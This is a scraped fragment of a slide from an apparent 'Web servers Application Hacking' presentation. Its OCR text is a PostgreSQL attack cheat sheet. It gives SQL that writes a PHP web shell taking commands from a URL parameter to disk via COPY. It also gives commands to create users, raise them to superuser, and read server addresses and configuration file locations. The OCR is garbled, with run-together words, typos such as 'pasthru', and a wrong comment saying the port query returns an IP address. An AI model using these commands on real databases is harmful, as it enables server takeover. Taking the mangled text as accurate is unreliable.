



![INSERT INTO mytable(mycol) VALUES (‘<? pasthru($_GET[cmd]); ?>’);
COPY mytable (mycol) TO ‘/tmp/test.php’; –priv, write files as postgres OS-
level user. Generally you won’t be able to write to the web root, but it’s always
work a try.
– priv user can also read/write files by mapping libc functions
Hostname,IP
Address
SELECT inet_server_addr(); — returnsdbserverIPaddress(ornull if usinglocal
connection)
SELECT inet_server_port(); — returnsdbserverIPaddress(ornull if usinglocal
connection)
Create Users
CREATE USER test1PASSWORD‘pass1′; — priv
CREATE USER test1PASSWORD‘pass1′ CREATEUSER; — priv,grant some privsatthe
same time
Drop Users DROP USER test1; — priv
Make User DBA ALTER USER test1CREATEUSER CREATEDB; — priv
Location of DB
files
SELECT current_setting(‘data_directory’); — priv
SELECT current_setting(‘hba_file’); — priv
Default/System
Databases
template0
template1](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-202-2048.jpg)

